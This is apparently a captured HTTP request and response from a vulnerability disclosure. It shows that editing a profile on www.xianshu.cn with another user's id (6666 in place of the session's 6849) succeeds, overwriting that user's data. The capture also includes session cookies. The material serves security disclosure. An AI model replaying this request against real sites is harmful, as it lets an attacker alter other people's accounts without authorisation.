 Go
Cancel
<
>
Follow redirection
Target: http://www.xianshu.cn
?
Request
Raw
Params
Headers
Hex
POST /Reg/gereninfo HTTP/1.1
Host: www.xianshu.cn
Content-Length: 118
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: http://www.xianshu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.xianshu.cn/Reg/gerenwanshan/id/6849.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=b0r0e4d7ieno43pi1usq9u0l14;
keyvalue=9d91ff7acdb970010c6dc6629093dd56; uid=6849;
mmic_face=face.png; mmic_userid=6849;
Hm_lvt_daf6afa57dc9c02acfe23cea6e6d3463=1437584915,1437585248;
Hm_lpvt_daf6afa57dc9c02acfe23cea6e6d3463=1437586532
zhengshiname=123456&sex=1&gerendizhi=&mobile=13333333336&email=
test1234%40qq.com&QQ=&submit=%E6%8F%90%E4%BA%A4&id=6666
Response
Raw
Headers
Hex
HTML
Render
charset=utf-8">
<meta http-equiv='Refresh'
content='1;URL=/Reg/wanshan/id/6666'>
<style>
html, body{margin:0; padding:0; border:0
none;font:14px
Tahoma,Verdana;line-height:150%;background:white}
a{text-decoration:none; color:#174B73;
border-bottom:1px dashed gray}
a:hover{color:#F60; border-bottom:1px dashed gray}
div.message{margin:10% auto 0px
auto;clear:both;padding:5px;border:1px solid silver;
text-align:center; width:45%}
span.wait{color:blue;font-weight:bold}
span.error{color:red;font-weight:bold}
span.success{color:blue;font-weight:bold}
div.msg{margin:20px 0px}
</style>
</head>
<body>
<div class="message">
<div class="msg">
<span class="success">操作成功！资料完善成功</span>
</div>
<div class="tip">
页面将在 <span class="wait">1</span>
秒后自动跳转，如果不想等待请点击 <a
href="/Reg/wanshan/id/6666">这里</a> 跳转 </div>
</div>
</body>
www.wooyun.org